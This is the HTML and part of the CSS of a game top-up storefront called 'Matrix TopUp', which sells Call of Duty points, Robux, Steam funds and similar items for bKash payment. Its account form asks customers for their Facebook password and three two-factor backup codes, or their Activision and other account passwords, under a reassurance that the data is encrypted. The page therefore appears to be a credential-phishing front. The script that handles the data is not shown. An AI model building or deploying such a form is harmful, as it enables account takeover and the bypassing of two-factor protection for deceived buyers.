
==== Index.html @ 21c22002 "Add initial HTML structure for Matrix TopUp" ====
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Matrix TopUp — Premium Game Credits</title>
<link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700;900&family=Rajdhani:wght@400;500;600;700&family=Space+Mono&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<!-- HEADER -->
<header>
  <div class="logo" onclick="goHome()">Matrix<span>TopUp</span></div>
  <div class="nav-actions">
    <div class="theme-toggle" onclick="toggleTheme()" title="Toggle theme">
      <span class="toggle-label" id="themeLabel">☀️ Light</span>
      <div class="toggle-track"><div class="toggle-knob"></div></div>
    </div>
    <button class="cart-btn" onclick="toggleCart()">
      🛒 Cart
      <div class="cart-count" id="cartCount">0</div>
    </button>
  </div>
</header>

<!-- PAGE: HOME -->
<div id="homePage" class="page active">
  <div class="noticeboard-wrap">
    <div class="notice-header">
      <div class="notice-title">📢 Noticeboard</div>
      <button class="notice-edit-btn" onclick="toggleNoticeEdit()">✏️ Edit</button>
    </div>
    <div class="noticeboard" id="noticeDisplay">
      🎮 স্বাগতম Matrix TopUp-এ! দ্রুত ও নিরাপদ গেম টপআপ সার্ভিস।
      অর্ডার করার ৩০ মিনিটের মধ্যে ডেলিভারি নিশ্চিত। যেকোনো সমস্যায় আমাদের সাথে যোগাযোগ করুন। ধন্যবাদ! 🚀
    </div>
    <div id="noticeEditor" style="display:none">
      <textarea class="notice-textarea" id="noticeTextarea"></textarea>
      <button class="notice-save-btn" onclick="saveNotice()">💾 Save Notice</button>
    </div>
  </div>

  <div class="hero">
    <h1>POWER UP YOUR GAME</h1>
    <p>Instant delivery · Secure payment · Best prices in BD</p>
  </div>

  <!-- VOUCH SECTION -->
  <div class="section-label">What Customers Say</div>
  <div class="vouch-section">

    <!-- LEFT: VouchVault -->
    <div class="vouch-col">
      <div class="vouch-col-header">
        <div class="vouch-source-badge vv-badge">✅ VouchVault</div>
        <a href="https://vouchvault.cc/Samin" target="_blank" class="vouch-see-all">See all →</a>
      </div>
      <div class="vouch-cards" id="vvCards">
        <div class="vouch-loading">⏳ Loading vouches...</div>
      </div>
    </div>

    <!-- RIGHT: Trustpilot (coming soon) -->
    <div class="vouch-col">
      <div class="vouch-col-header">
        <div class="vouch-source-badge tp-badge">⭐ Trustpilot</div>
        <span class="vouch-coming-soon">Coming soon</span>
      </div>
      <div class="vouch-cards">
        <div class="vouch-card tp-placeholder">
          <div class="tp-placeholder-icon">⭐⭐⭐⭐⭐</div>
          <p>Trustpilot reviews will appear here soon.</p>
          <span>We're setting up our Trustpilot page!</span>
        </div>
      </div>
    </div>

  </div>

  <div class="section-label">Choose Your Game</div>

  <div class="game-grid">

    <div class="game-card" onclick="openGame('cod')">
      <div class="game-badge">HOT</div>
      <div class="game-banner cod-banner">
        <img src="callofduty.png" alt="Call of Duty" class="game-banner-img">
        <div class="game-banner-glow"></div>
      </div>
      <div class="game-card-body">
        <div class="game-name">CALL OF DUTY</div>
        <div class="game-currency">⚡ CP Points</div>
        <div class="game-card-arrow">Shop Now →</div>
      </div>
    </div>

    <div class="game-card" onclick="openGame('roblox')">
      <div class="game-badge">POPULAR</div>
      <div class="game-banner roblox-banner">
        <img src="roblox.png" alt="Roblox" class="game-banner-img">
        <div class="game-banner-glow"></div>
      </div>
      <div class="game-card-body">
        <div class="game-name">ROBLOX</div>
        <div class="game-currency">💎 Robux</div>
        <div class="game-card-arrow">Shop Now →</div>
      </div>
    </div>

    <div class="game-card" onclick="openGame('steam')">
      <div class="game-banner steam-banner">
        <img src="steam.jpg" alt="Steam" class="game-banner-img">
        <div class="game-banner-glow"></div>
      </div>
      <div class="game-card-body">
        <div class="game-name">STEAM</div>
        <div class="game-currency">💵 Wallet Dollars</div>
        <div class="game-card-arrow">Shop Now →</div>
      </div>
    </div>

    <div class="game-card" onclick="openGame('gtav')">
      <div class="game-banner gtav-banner">
        <img src="gtav.png" alt="GTA V" class="game-banner-img">
        <div class="game-banner-glow"></div>
      </div>
      <div class="game-card-body">
        <div class="game-name">GTA V</div>
        <div class="game-currency">🔑 PC Redeem Key</div>
        <div class="game-card-arrow">Shop Now →</div>
      </div>
    </div>

    <div class="game-card" onclick="openGame('fifa26')">
      <div class="game-banner fifa-banner">
        <img src="fifa26.png" alt="FIFA 26" class="game-banner-img">
        <div class="game-banner-glow"></div>
      </div>
      <div class="game-card-body">
        <div class="game-name">FIFA 26</div>
        <div class="game-currency">⚽ EA Account Delivery</div>
        <div class="game-card-arrow">Shop Now →</div>
      </div>
    </div>

  </div>
</div>

<!-- PAGE: PRODUCT -->
<div id="productPage" class="page">
  <div class="product-page">
    <button class="back-btn" onclick="goHome()">← Back to Games</button>
    <div class="product-header">
      <div class="product-icon" id="prodIcon"></div>
      <div class="product-meta">
        <h2 id="prodName"></h2>
        <p id="prodDesc"></p>
      </div>
    </div>
    <div class="section-title">Select Package</div>
    <div class="packages" id="packagesGrid"></div>
    <div class="order-summary" id="orderSummary" style="display:none">
      <h4>Order Summary</h4>
      <div class="order-row"><span>Game</span><span id="sumGame"></span></div>
      <div class="order-row"><span>Package</span><span id="sumPkg"></span></div>
      <div class="order-row total"><span>TOTAL</span><span id="sumPrice"></span></div>
    </div>
    <div id="accountSection" style="display:none">
      <div class="section-title">Account Information</div>
      <div class="account-form">
        <div id="accountTypeSection">
          <div class="section-title" style="margin-bottom:10px">Account Type</div>
          <div class="account-type-tabs">
            <button class="tab-btn active" onclick="setAccountType('facebook',this)">📘 Facebook</button>
            <button class="tab-btn" onclick="setAccountType('activision',this)">🎯 Activision</button>
          </div>
        </div>
        <div class="info-note">
          <span class="icon">🔒</span>
          <span>Your information is encrypted and kept strictly confidential. Used only for top-up delivery.</span>
        </div>
        <div class="form-row name-row">
          <div><label>First Name</label><input type="text" id="firstName" placeholder="Your first name"></div>
          <div><label>Last Name</label><input type="text" id="lastName" placeholder="Your last name"></div>
        </div>
        <div id="fbFields">
          <div class="form-row"><label>Email / Phone</label><input type="text" id="fbEmail" placeholder="Email or phone linked to Facebook"></div>
          <div class="form-row"><label>Password</label><input type="password" id="fbPass" placeholder="Facebook password"></div>
          <div class="form-row"><label>Two-Step Code 1</label><input type="text" id="fbCode1" placeholder="2FA backup code #1"></div>
          <div class="form-row"><label>Two-Step Code 2</label><input type="text" id="fbCode2" placeholder="2FA backup code #2"></div>
          <div class="form-row"><label>Two-Step Code 3</label><input type="text" id="fbCode3" placeholder="2FA backup code #3"></div>
        </div>
        <div id="activFields" style="display:none">
          <div class="form-row"><label>Activision Login</label><input type="text" id="activLogin" placeholder="Activision email / username"></div>
          <div class="form-row"><label>Password</label><input type="password" id="activPass" placeholder="Activision password"></div>
        </div>
        <div id="genericFields" style="display:none">
          <div class="form-row"><label>Username / Email</label><input type="text" id="genUser" placeholder="Account username or email"></div>
          <div class="form-row"><label>Password</label><input type="password" id="genPass" placeholder="Account password"></div>
        </div>
      </div>
      <div class="action-row">
        <button class="btn-cart" onclick="addToCart()">🛒 Add to Cart</button>
        <button class="btn-primary" onclick="proceedToPayment()">Continue to Payment →</button>
      </div>
    </div>
  </div>
</div>

<!-- PAGE: PAYMENT -->
<div id="paymentPage" class="page">
  <div class="payment-page">
    <button class="back-btn" onclick="goToProduct()">← Back</button>
    <div class="payment-card">
      <span class="payment-icon">💳</span>
      <h2>COMPLETE PAYMENT</h2>
      <p>Send the exact amount to the bKash number below, then enter your Transaction ID.</p>
      <div class="bkash-box">
        <div class="bkash-logo">💖</div>
        <div class="bkash-label">bKash Send Money Number</div>
        <div class="bkash-number">01844175037</div>
      </div>
      <div class="amount-pill">💰 Total: <span id="payAmount"></span> Taka</div>
      <input class="trx-input" type="text" id="trxInput" placeholder="Enter bKash Transaction ID (TrxID)">
      <button class="confirm-btn" onclick="confirmPayment()">✅ CONFIRM ORDER</button>
    </div>
  </div>
</div>

<!-- PAGE: SUCCESS -->
<div id="successPage" class="page">
  <div class="success-page">
    <span class="success-icon">🎉</span>
    <h2>ORDER PLACED!</h2>
    <p>Your order has been received. We will process your top-up within <strong>30 minutes</strong>.<br>
    Thank you for choosing <span class="highlight">Matrix TopUp</span>!</p>
    <button class="btn-primary" style="width:100%;max-width:300px;margin:0 auto;display:block;"
      onclick="goHome();resetAll();">← Back to Home</button>
  </div>
</div>

<!-- CART SIDEBAR -->
<div class="cart-overlay" id="cartOverlay" onclick="toggleCart()">
  <div class="cart-panel" onclick="event.stopPropagation()">
    <div class="cart-head">
      <h3>🛒 YOUR CART</h3>
      <button class="close-cart" onclick="toggleCart()">✕</button>
    </div>
    <div class="cart-items" id="cartItems">
      <div class="cart-empty"><span class="icon">🛒</span>Your cart is empty</div>
    </div>
    <div class="cart-footer">
      <div class="cart-total"><span>Total</span><span id="cartTotal">0 Taka</span></div>
      <button class="cart-checkout-btn" onclick="cartCheckout()">Checkout All →</button>
    </div>
  </div>
</div>

<div class="toast" id="toast"></div>

<script src="main.js"></script>
</body>
</html>
---- style.css ----
/* =============================================
   MATRIX TOPUP — style.css
   © Matrix TopUp. All rights reserved.
   Unauthorized copying is prohibited.
============================================= */

/* ── DARK THEME ── */
[data-theme="dark"] {
  --bg:           #04050f;
  --bg2:          #080b1a;
  --card:         #0d1129;
  --card2:        #111830;
  --border:       #1a2444;
  --border2:      #243060;
  --accent:       #00d4ff;
  --accent2:      #ff6b35;
  --accent3:      #a855f7;
  --gold:         #ffd700;
  --text:         #e8eaf6;
  --muted:        #8892b0;
  --success:      #00ff88;
  --danger:       #ff4757;
  --glow:         0 0 20px rgba(0,212,255,0.35);
  --glow2:        0 0 20px rgba(168,85,247,0.35);
  --header-bg:    rgba(4,5,15,0.93);
  --grid-color:   rgba(0,212,255,0.03);
  --notice-bg:    linear-gradient(135deg,rgba(255,215,0,0.07),rgba(255,107,53,0.04));
  --notice-border:rgba(255,215,0,0.3);
  --notice-text:  #f0e68c;
  --shadow-card:  0 8px 32px rgba(0,0,0,0.5);
  --input-bg:     rgba(255,255,255,0.04);
  --hero-grad:    linear-gradient(135deg,#fff 0%,#00d4ff 50%,#a855f7 100%);
  --pkg-hover:    0 0 30px rgba(0,212,255,0.2),0 20px 40px rgba(0,0,0,0.4);
  --bkash-bg:     linear-gradient(135deg,rgba(226,19,110,0.12),rgba(226,19,110,0.05));
  --bkash-border: rgba(226,19,110,0.4);
  --toggle-track: #1a2444;
}

/* ── LIGHT THEME ── */
[data-theme="light"] {
  --bg:           #f0f4ff;
  --bg2:          #e8eeff;
  --card:         #ffffff;
  --card2:        #f7f9ff;
  --border:       #d0d8f0;
  --border2:      #b8c4e8;
  --accent:       #0099cc;
  --accent2:      #e85520;
  --accent3:      #7c3aed;
  --gold:         #b8860b;
  --text:         #0f172a;
  --muted:        #4a5580;
  --success:      #059669;
  --danger:       #dc2626;
  --glow:         0 0 16px rgba(0,153,204,0.25);
  --glow2:        0 0 16px rgba(124,58,237,0.25);
  --header-bg:    rgba(240,244,255,0.95);
  --grid-color:   rgba(0,100,200,0.04);
  --notice-bg:    linear-gradient(135deg,rgba(184,134,11,0.09),rgba(232,85,32,0.05));
  --notice-border:rgba(184,134,11,0.4);
  --notice-text:  #7a5800;
  --shadow-card:  0 4px 24px rgba(0,50,150,0.10);
  --input-bg:     rgba(0,0,0,0.03);
  --hero-grad:    linear-gradient(135deg,#0f172a 0%,#0099cc 50%,#7c3aed 100%);
  --pkg-hover:    0 0 20px rgba(0,153,204,0.18),0 12px 32px rgba(0,50,150,0.12);
  --bkash-bg:     linear-gradient(135deg,rgba(226,19,110,0.08),rgba(226,19,110,0.03));
  --bkash-border: rgba(226,19,110,0.3);
  --toggle-track: #d0d8f0;
}

/* ── RESET ── */
*{margin:0;padding:0;box-sizing:border-box;}
html{transition:background .35s,color .35s;}
body{
  background:var(--bg);
  color:var(--text);
  font-family:'Rajdhani',sans-serif;
  font-size:16px;
  min-height:100vh;
  overflow-x:hidden;
  transition:background .35s,color .35s;
}
body::before{
  content:'';
  position:fixed;inset:0;z-index:0;
  background-image:
    linear-gradient(var(--grid-color) 1px,transparent 1px),
    linear-gradient(90deg,var(--grid-color) 1px,transparent 1px);
  background-size:40px 40px;
  pointer-events:none;
}

/* ── HEADER ── */
header{
  position:sticky;top:0;z-index:100;
  background:var(--header-bg);
  backdrop-filter:blur(14px);
  -webkit-backdrop-filter:blur(14px);
  border-bottom:1px solid var(--border);
  padding:0 24px;
  display:flex;align-items:center;justify-content:space-between;
  height:64px;
  transition:background .35s,border-color .35s;
}
.logo{
  font-family:'Orbitron',sans-serif;
  font-weight:900;font-size:1.35rem;
  background:linear-gradient(90deg,var(--accent),var(--accent3));
  -webkit-background-clip:text;-webkit-text-fill-color:transparent;
  letter-spacing:2px;cursor:pointer;
}
.logo span{-webkit-text-fill-color:var(--accent2);}
.nav-actions{display:flex;gap:10px;align-items:center;}

/* ── THEME TOGGLE ── */
.theme-toggle{
  display:flex;align-items:center;gap:8px;
  background:var(--toggle-track);
  border:1px solid var(--border);
  border-radius:30px;padding:5px 10px;
  cursor:pointer;transition:all .3s;user-select:none;
}
.theme-toggle:hover{border-color:var(--accent);box-shadow:var(--glow);}
.toggle-track{
  width:40px;height:22px;
  border-radius:11px;position:relative;transition:background .3s;
}
[data-theme="dark"] .toggle-track{background:#1a2444;}
[data-theme="light"] .toggle-track{background:#0099cc;}
.toggle-knob{
  position:absolute;top:3px;left:3px;
  width:16px;height:16px;border-radius:50%;
  background:#fff;
  transition:left .3s cubic-bezier(.4,0,.2,1);
  box-shadow:0 1px 4px rgba(0,0,0,0.3);
}
[data-theme="light"] .toggle-knob{left:21px;}
.toggle-label{
  font-family:'Rajdhani',sans-serif;
  font-weight:600;font-size:0.85rem;
  color:var(--muted);min-width:56px;transition:color .3s;
}

/* ── CART BTN ── */
.cart-btn{
  background:transparent;
  border:1px solid var(--accent);color:var(--accent);
  padding:8px 16px;border-radius:6px;cursor:pointer;
  font-family:'Rajdhani',sans-serif;font-weight:600;font-size:0.95rem;
  display:flex;align-items:center;gap:8px;transition:all .2s;
}
.cart-btn:hover{background:rgba(0,153,204,0.1);box-shadow:var(--glow);}
.cart-count{
  background:var(--accent2);color:#fff;
  border-radius:50%;width:20px;height:20px;
  display:flex;align-items:center;justify-content:center;
  font-size:0.75rem;font-weight:700;
}

/* ── PAGES ── */
.page{display:none;position:relative;z-index:1;}
.page.active{display:block;}

/* ── NOTICEBOARD ── */
.noticeboard-wrap{max-width:1100px;margin:32px auto 0;padding:0 24px;}
.notice-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px;}
.notice-title{
  font-family:'Orbitron',sans-serif;
  font-size:0.85rem;letter-spacing:3px;color:var(--gold);
  display:flex;align-items:center;gap:10px;text-transform:uppercase;
}
.notice-title::before{
  content:'';width:8px;height:8px;border-radius:50%;
  background:var(--gold);animation:pulse 1.5s infinite;flex-shrink:0;
}
@keyframes pulse{0%,100%{opacity:1;}50%{opacity:0.25;}}
.notice-edit-btn{
  background:transparent;border:1px solid var(--gold);color:var(--gold);
  padding:5px 14px;border-radius:4px;cursor:pointer;
  font-family:'Rajdhani',sans-serif;font-size:0.85rem;font-weight:600;transition:all .2s;
}
.notice-edit-btn:hover{background:rgba(255,215,0,0.1);}
.noticeboard{
  background:var(--notice-bg);border:1px solid var(--notice-border);
  border-left:4px solid var(--gold);border-radius:8px;
  padding:14px 20px;font-size:0.95rem;line-height:1.75;
  color:var(--notice-text);transition:all .3s;
}
.notice-textarea{
  width:100%;min-height:80px;
  background:var(--input-bg);border:1px solid var(--notice-border);
  border-radius:6px;color:var(--notice-text);
  font-family:'Rajdhani',sans-serif;font-size:0.95rem;line-height:1.7;
  padding:12px;resize:vertical;outline:none;transition:all .3s;
}
.notice-save-btn{
  margin-top:10px;background:var(--gold);color:#000;border:none;
  padding:8px 20px;border-radius:5px;
  font-family:'Rajdhani',sans-serif;font-weight:700;font-size:0.9rem;
  cursor:pointer;transition:opacity .2s;
}
.notice-save-btn:hover{opacity:.82;}

/* ── HERO ── */
.hero{text-align:center;padding:48px 24px 20px;max-width:1100px;margin:0 auto;}
.hero h1{
  font-family:'Orbitron',sans-serif;
  font-size:clamp(1.8rem,5vw,3.2rem);font-weight:900;line-height:1.1;
  background:var(--hero-grad);-webkit-background-clip:text;-webkit-text-fill-color:transparent;
  margin-bottom:12px;
}
.hero p{color:var(--muted);font-size:1.05rem;max-width:500px;margin:0 auto;}

/* ── SECTION LABEL ── */
.section-label{
  font-family:'Orbitron',sans-serif;font-size:0.8rem;letter-spacing:4px;
  color:var(--muted);text-align:center;margin:40px 0 24px;
  position:relative;text-transform:uppercase;
}
.section-label::before,.section-label::after{
  content:'';position:absolute;top:50%;
  width:calc(50% - 130px);height:1px;background:var(--border);
}
.section-label::before{left:0;}
.section-label::after{right:0;}

/* ── GAME GRID ── */
.game-grid{
  display:grid;grid-template-columns:repeat(auto-fill,minmax(220px,1fr));
  gap:20px;max-width:1100px;margin:0 auto;padding:0 24px 60px;
}
.game-card{
  background:var(--card);border:1px solid var(--border);
  border-radius:14px;overflow:hidden;cursor:pointer;
  transition:transform .25s,box-shadow .25s,border-color .25s;
  position:relative;box-shadow:var(--shadow-card);
}
.game-card:hover{transform:translateY(-7px);border-color:var(--accent);box-shadow:var(--pkg-hover);}

/* banner area — no real image shown */
.game-banner{
  width:100%;height:130px;
  display:flex;align-items:center;justify-content:center;
  position:relative;overflow:hidden;
}
.cod-banner   {background:linear-gradient(135deg,#1a1a2e,#16213e,#0f3460);}
.roblox-banner{background:linear-gradient(135deg,#aa0000,#cc2222,#ee4444);}
.steam-banner {background:linear-gradient(135deg,#1b2838,#2a475e,#1b2838);}

.game-banner-icon{font-size:3.2rem;position:relative;z-index:1;}
.game-banner-img{
  width:100%;height:100%;
  object-fit:cover;
  position:relative;z-index:1;
  display:block;
}
.game-banner-glow{
  position:absolute;inset:0;
  background:radial-gradient(circle at 50% 60%,rgba(255,255,255,0.07),transparent 70%);
}

/* card body below banner */
.game-card-body{
  padding:14px 16px 16px;
  background:var(--card);
  border-top:1px solid var(--border);
}
.game-name{
  font-family:'Orbitron',sans-serif;font-size:0.95rem;
  font-weight:700;color:var(--text);margin-bottom:4px;
}
.game-currency{font-size:0.85rem;color:var(--accent);font-weight:600;margin-bottom:10px;}
.game-card-arrow{
  font-size:0.8rem;font-weight:700;letter-spacing:1px;
  color:var(--muted);font-family:'Orbitron',sans-serif;
  transition:color .2s;
}
.game-card:hover .game-card-arrow{color:var(--accent);}

.game-badge{
  position:absolute;top:10px;right:10px;z-index:2;
  background:var(--accent2);color:#fff;
  font-size:0.68rem;font-weight:700;padding:3px 9px;border-radius:3px;letter-spacing:1px;
}

/* ── PRODUCT PAGE ── */
.product-page{max-width:900px;margin:0 auto;padding:32px 24px 60px;}
.back-btn{
  background:transparent;border:1px solid var(--border);color:var(--muted);
  padding:8px 16px;border-radius:6px;cursor:pointer;
  font-family:'Rajdhani',sans-serif;font-size:0.9rem;
  display:inline-flex;align-items:center;gap:8px;margin-bottom:28px;transition:all .2s;
}
.back-btn:hover{border-color:var(--accent);color:var(--accent);}
.product-header{
  display:flex;align-items:center;gap:20px;
  margin-bottom:32px;padding-bottom:24px;border-bottom:1px solid var(--border);
}
.product-icon{
  width:72px;height:72px;border-radius:14px;
  display:flex;align-items:center;justify-content:center;
  font-size:2.2rem;flex-shrink:0;border:1px solid var(--border);
}
.product-meta h2{font-family:'Orbitron',sans-serif;font-size:1.6rem;font-weight:900;margin-bottom:6px;}
.product-meta p{color:var(--muted);font-size:0.95rem;}
.section-title{
  font-family:'Orbitron',sans-serif;font-size:0.8rem;letter-spacing:3px;
  color:var(--muted);margin-bottom:16px;text-transform:uppercase;
}

/* ── PACKAGES ── */
.packages{
  display:grid;grid-template-columns:repeat(auto-fill,minmax(190px,1fr));
  gap:14px;margin-bottom:32px;
}
.pkg-card{
  background:var(--card);border:2px solid var(--border);border-radius:12px;
  padding:20px 16px;cursor:pointer;transition:all .2s;
  position:relative;text-align:center;box-shadow:var(--shadow-card);
}
.pkg-card:hover{border-color:var(--accent);box-shadow:var(--glow);}
.pkg-card.selected{
  border-color:var(--accent);
  background:rgba(0,153,204,0.07);
  box-shadow:var(--glow);
}
.pkg-card .popular-tag{
  position:absolute;top:-11px;left:50%;transform:translateX(-50%);
  background:var(--accent2);color:#fff;
  font-size:0.68rem;font-weight:700;padding:2px 10px;border-radius:10px;letter-spacing:1px;white-space:nowrap;
}
.pkg-amount{font-family:'Orbitron',sans-serif;font-size:1.05rem;font-weight:700;color:var(--text);margin-bottom:5px;}
.pkg-bonus{font-size:0.8rem;color:var(--success);margin-bottom:10px;font-weight:600;}
.pkg-price{font-family:'Space Mono',monospace;font-size:1.2rem;font-weight:700;color:var(--gold);}

/* ── ORDER SUMMARY ── */
.order-summary{
  background:var(--card2);border:1px solid var(--border);
  border-radius:12px;padding:16px 20px;margin-bottom:24px;transition:all .3s;
}
.order-summary h4{
  font-family:'Orbitron',sans-serif;font-size:0.78rem;letter-spacing:2px;
  color:var(--muted);margin-bottom:12px;text-transform:uppercase;
}
.order-row{
  display:flex;justify-content:space-between;
  padding:6px 0;font-size:0.95rem;border-bottom:1px solid var(--border);
}
.order-row:last-child{border-bottom:none;}
.order-row.total{
  border-top:1px solid var(--border);margin-top:8px;padding-top:14px;
  font-weight:700;font-size:1.1rem;color:var(--gold);
}

/* ── ACCOUNT FORM ── */
.account-form{
  background:var(--card);border:1px solid var(--border);
  border-radius:14px;padding:24px;margin-bottom:24px;
  box-shadow:var(--shadow-card);transition:all .3s;
}
.form-row{margin-bottom:18px;}
.form-row label{
  display:block;font-size:0.82rem;font-weight:600;
  color:var(--muted);margin-bottom:6px;letter-spacing:1px;text-transform:uppercase;
}
.form-row input,.form-row select{
  width:100%;background:var(--input-bg);border:1px solid var(--border);
  border-radius:8px;color:var(--text);padding:12px 14px;
  font-family:'Rajdhani',sans-serif;font-size:1rem;outline:none;
  transition:border-color .2s,box-shadow .2s,background .3s;
}
.form-row input:focus,.form-row select:focus{
  border-color:var(--accent);box-shadow:0 0 0 3px rgba(0,153,204,0.15);
}
[data-theme="dark"] .form-row select option{background:#0d1129;}
[data-theme="light"] .form-row select option{background:#fff;color:#0f172a;}
.account-type-tabs{display:flex;gap:10px;margin-bottom:20px;}
.tab-btn{
  flex:1;padding:12px;border-radius:9px;
  border:2px solid var(--border);background:transparent;color:var(--muted);
  font-family:'Rajdhani',sans-serif;font-weight:700;font-size:1rem;
  cursor:pointer;transition:all .2s;
  display:flex;align-items:center;justify-content:center;gap:8px;
}
.tab-btn.active{border-color:var(--accent3);color:var(--text);background:rgba(124,58,237,0.1);box-shadow:var(--glow2);}
.info-note{
  background:rgba(0,153,204,0.07);border:1px solid rgba(0,153,204,0.2);
  border-radius:8px;padding:12px 16px;
  font-size:0.88rem;color:var(--muted);margin-bottom:18px;
  display:flex;gap:10px;align-items:flex-start;
}
.info-note .icon{color:var(--accent);font-size:1rem;flex-shrink:0;margin-top:1px;}
.name-row{display:grid;grid-template-columns:1fr 1fr;gap:12px;}
.action-row{display:flex;gap:12px;flex-wrap:wrap;}
.btn-primary{
  flex:1;background:linear-gradient(135deg,var(--accent),var(--accent3));
  color:#fff;border:none;padding:14px 24px;border-radius:9px;
  font-family:'Orbitron',sans-serif;font-weight:700;font-size:0.88rem;
  cursor:pointer;transition:opacity .2s,transform .1s;letter-spacing:1px;
}
.btn-primary:hover{opacity:.88;transform:translateY(-1px);}
.btn-primary:active{transform:translateY(0);}
.btn-cart{
  background:transparent;border:2px solid var(--accent2);color:var(--accent2);
  padding:14px 20px;border-radius:9px;
  font-family:'Orbitron',sans-serif;font-weight:700;font-size:0.85rem;
  cursor:pointer;transition:all .2s;letter-spacing:1px;
}
.btn-cart:hover{background:rgba(232,85,32,0.1);}

/* ── PAYMENT PAGE ── */
.payment-page{max-width:580px;margin:0 auto;padding:40px 24px 60px;text-align:center;}
.payment-card{
  background:var(--card);border:1px solid var(--border);
  border-radius:18px;padding:36px 28px;box-shadow:var(--shadow-card);transition:all .3s;
}
.payment-icon{font-size:3rem;margin-bottom:12px;display:block;}
.payment-card h2{font-family:'Orbitron',sans-serif;font-size:1.3rem;margin-bottom:8px;}
.payment-card>p{color:var(--muted);margin-bottom:28px;font-size:0.95rem;line-height:1.6;}
.bkash-box{
  background:var(--bkash-bg);border:2px solid var(--bkash-border);
  border-radius:14px;padding:22px;margin-bottom:24px;transition:all .3s;
}
.bkash-logo{font-size:2rem;margin-bottom:6px;}
.bkash-label{font-size:0.78rem;letter-spacing:2px;color:var(--muted);margin-bottom:6px;text-transform:uppercase;}
.bkash-number{font-family:'Space Mono',monospace;font-size:1.65rem;font-weight:700;color:#e2136e;letter-spacing:3px;}
.amount-pill{
  display:inline-flex;align-items:center;gap:6px;
  background:rgba(184,134,11,0.1);border:1px solid rgba(184,134,11,0.3);
  border-radius:20px;padding:7px 18px;
  font-family:'Space Mono',monospace;font-size:1rem;color:var(--gold);
  margin-bottom:24px;font-weight:700;
}
.trx-input{
  width:100%;background:var(--input-bg);border:2px solid var(--border);
  border-radius:9px;color:var(--text);padding:14px 16px;
  font-family:'Space Mono',monospace;font-size:1rem;text-align:center;
  outline:none;transition:border-color .2s,background .3s;margin-bottom:16px;
}
.trx-input:focus{border-color:#e2136e;}
.confirm-btn{
  width:100%;background:linear-gradient(135deg,#e2136e,#c71162);
  color:#fff;border:none;padding:15px;border-radius:9px;
  font-family:'Orbitron',sans-serif;font-weight:700;font-size:0.95rem;
  cursor:pointer;transition:opacity .2s;letter-spacing:1px;
}
.confirm-btn:hover{opacity:.86;}

/* ── CART ── */
.cart-overlay{
  display:none;position:fixed;inset:0;z-index:200;
  background:rgba(0,0,0,0.55);backdrop-filter:blur(5px);
}
.cart-overlay.open{display:block;}
.cart-panel{
  position:fixed;right:0;top:0;bottom:0;width:min(400px,100vw);
  background:var(--bg2);border-left:1px solid var(--border);
  z-index:201;display:flex;flex-direction:column;
  transform:translateX(100%);transition:transform .3s cubic-bezier(.4,0,.2,1),background .35s;
}
.cart-overlay.open .cart-panel{transform:translateX(0);}
.cart-head{
  padding:20px 20px 16px;border-bottom:1px solid var(--border);
  display:flex;align-items:center;justify-content:space-between;
}
.cart-head h3{font-family:'Orbitron',sans-serif;font-size:0.95rem;letter-spacing:2px;color:var(--accent);}
.close-cart{background:transparent;border:none;color:var(--muted);font-size:1.4rem;cursor:pointer;padding:4px;transition:color .2s;}
.close-cart:hover{color:var(--text);}
.cart-items{flex:1;overflow-y:auto;padding:16px 20px;}
.cart-item{display:flex;align-items:center;gap:12px;padding:12px 0;border-bottom:1px solid var(--border);}
.cart-item-icon{font-size:1.6rem;flex-shrink:0;}
.cart-item-info{flex:1;}
.cart-item-info .name{font-weight:700;font-size:0.95rem;margin-bottom:2px;}
.cart-item-info .pkg{font-size:0.82rem;color:var(--muted);}
.cart-item-price{font-family:'Space Mono',monospace;color:var(--gold);font-size:0.9rem;font-weight:700;}
.cart-remove{background:transparent;border:none;color:var(--danger);cursor:pointer;font-size:1.1rem;padding:4px;}
.cart-empty{text-align:center;color:var(--muted);padding:48px 0;}
.cart-empty .icon{font-size:3rem;display:block;margin-bottom:12px;}
.cart-footer{padding:20px;border-top:1px solid var(--border);}
.cart-total{
  display:flex;justify-content:space-between;
  font-family:'Space Mono',monospace;font-size:1.1rem;font-weight:700;color:var(--gold);margin-bottom:16px;
}
.cart-checkout-btn{
  width:100%;background:linear-gradient(135deg,var(--accent),var(--accent3));
  color:#fff;border:none;padding:14px;border-radius:9px;
  font-family:'Orbitron',sans-serif;font-weight:700;font-size:0.88rem;
  cursor:pointer;transition:opacity .2s;letter-spacing:1px;
}
.cart-checkout-btn:hover{opacity:.86;}

/* ── SUCCESS ── */
.success-page{max-width:500px;margin:80px auto;text-align:center;padding:0 24px;position:relative;z-index:1;}
.success-icon{font-size:5rem;display:block;margin-bottom:20px;animation:bounce .6s ease;}
@keyframes bounce{0%{transform:scale(0);}70%{transform:scale(1.15);}100%{transform:scale(1);}}
.success-page h2{font-family:'Orbitron',sans-serif;font-size:1.6rem;margin-bottom:12px;color:var(--success);}
.success-page p{color:var(--muted);line-height:1.7;margin-bottom:28px;}
.highlight{color:var(--accent);}

/* ── TOAST ── */
.toast{
  position:fixed;bottom:24px;right:24px;z-index:500;
  background:var(--card);border:1px solid var(--accent);border-left:4px solid var(--accent);
  border-radius:8px;padding:12px 18px;
  display:flex;align-items:center;gap:10px;
  font-size:0.9rem;font-weight:600;color:var(--text);
  transform:translateY(80px);opacity:0;transition:all .3s;max-width:320px;box-shadow:var(--shadow-card);
}
.toast.show{transform:translateY(0);opacity:1;}
.toast.error{border-color:var(--danger);}

/* ── VOUCH SECTION ── */
.vouch-section{
  display:grid;grid-template-columns:1fr 1fr;gap:24px;
  max-width:1100px;margin:0 auto;padding:0 24px 48px;
}
.vouch-col-header{
  display:flex;align-items:center;justify-content:space-between;
  margin-bottom:16px;
}
.vouch-source-badge{
  font-family:'Orbitron',sans-serif;font-size:0.78rem;
  font-weight:700;letter-spacing:2px;padding:6px 14px;
  border-radius:20px;text-transform:uppercase;
}
.vv-badge{
  background:rgba(0,255,136,0.1);border:1px solid rgba(0,255,136,0.3);
  color:#00ff88;
}
.tp-badge{
  background:rgba(0,182,122,0.1);border:1px solid rgba(0,182,122,0.3);
  color:#00b67a;
}
.vouch-see-all{
  font-size:0.85rem;color:var(--accent);font-weight:600;
  text-decoration:none;transition:opacity .2s;
}
.vouch-see-all:hover{opacity:.7;}
.vouch-coming-soon{
  font-size:0.8rem;color:var(--muted);
